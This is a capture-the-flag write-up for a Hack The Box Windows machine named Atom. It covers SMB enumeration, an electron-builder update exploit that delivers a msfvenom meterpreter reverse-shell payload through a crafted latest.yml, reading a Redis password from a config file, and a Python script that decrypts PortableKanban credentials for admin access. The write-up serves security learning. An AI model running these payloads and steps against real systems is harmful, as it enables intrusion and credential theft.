Enumeration
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
443/tcp open ssl/ssl syn-ack ttl 127 Apache httpd (SSL-only mode)
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windowsI started by checking port 80 and 443. It’s a website for a software organization creating a note taking application. There’s nothing interesting here but we can still take note of it.

What about the other two ports? Let’s check for SMB shares.

The Software_Updates share looks interesting, we can access without a password and look around.
smbclient \\\\atom.htb\\Software_UpdatesThere’s 3 empty directory and a pdf. Let’s take a look at the PDF.
get UAT_Testing_Procedures.pdfThere’s some information on the product release procedure. This could be useful.
- Apps must work as excepted.
- We initiate the process by placing the update into a client folder (the one’s in the SMB share)
- Follow the checklist to see if all features work as expected.
The important point is number 3. If we place the “update” in a client folder. After re-reading the PDF for the 100th time, I realised that there is a note at the very top about the product being built with Electron builder.
Maybe we can perform RCE (following the guide hyperlinked).
User own
We’ll start by generating an executable with msfvenom, you may want to use anti-malware techniques here but it’s not required.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your IP> LPORT=4444 -f exe > "r'<your name>.exe"Notice the filename, this is required and gives us the RCE we’re looking for. Read the linked blog post for more information, but in short. Using the ‘ is going to escape the command used to process the executable and instead execute the payload.
Next we need to create our latest.yml file, with the download path and sha512, base64 encoded. shasum -a 512 <payload name>.exe | cut -d " " -f1 | xxd -r -p | base64 In the end, my latest file looked like this:
version: 1.3.3
path: http://10.10.14.166:8000/r'cin.exe
sha512: fbiDYQ4I003i2gPbipSa4W9cFWHMno5T1kIO8sa/PeukL6tw0uUZ2AKpnVYK5wDoc5ly8OCrLlwceMyrQ==We’ll set up a payload handler in msfconsole and a python server for the payload to be downloaded from.
Once that’s set up, we’ll go back to the smb share and put our yml file into a client folder.



Alright, now that we’ve got a meterpreter session. We can grab the user flag from Jason’s desktop
Root own
As usual, we run a script like winpeas to enumerate potential priv esc vectors. PortableKanban.exe is interesting. It’s placed in Jason’s downloads. After a quick google for potential exploits, we find this: https://www.exploit-db.com/exploits/49409
There’s also a redis server running, let’s try get the administrator hash from that. We’ll need creds to connect. Maybe there’s a config file lying around? After navigating to the directory: C:\Program Files\Redis and listing it’s contents, we can see redis.windows.conf. We’ll read it using the type command. At the very top of the file, there’s a password that we can use.

We’ll connect using redis-cli
redis-cli -h atom.htb -a "<password>"Once we’re connected, we can use keys * The key we’re looking for is the 3rd that appears:
pk:urn:user:<key>We can pass that to the portablekanban exploit we found earlier.
import json
import base64
from des import * #python3 -m pip install des
import sys
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
print(decode("<key>"))Once we’ve got that, we have the plain text password and use evil-winrm to get an admin shell.